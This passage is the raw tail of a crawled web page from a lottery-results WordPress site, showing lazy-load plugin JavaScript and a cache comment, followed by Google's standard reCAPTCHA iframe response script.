                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://sambadlotteryresult.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-23 11:58:48 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5iUbniTCvzMt5CXLZP3Wtw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769149731258');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>